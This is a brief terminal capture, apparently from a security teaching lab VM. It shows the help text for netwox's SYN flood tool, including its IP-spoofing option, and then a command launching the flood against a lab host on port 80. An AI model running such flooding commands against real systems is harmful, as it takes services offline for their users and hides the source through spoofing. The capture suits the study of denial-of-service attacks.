 [05/04/22]seed@VM:~$ sudo netwox 76 --help
Title: Synflood
Usage: netwox 76 -i ip -p port [-s spoofip]
Parameters:
 -i|--dst-ip ip                 destination IP address {5.6.7.8}
 -p|--dst-port port             destination port number {80}
 -s|--spoofip spoofip           IP spoof initialization type {linkbraw}
 --help2                        display full help
Example: netwox 76 -i "5.6.7.8" -p "80"
Example: netwox 76 --dst-ip "5.6.7.8" --dst-port "80"
[05/04/22]seed@VM:~$ sudo netwox 76 -i 10.0.2.4 -p 80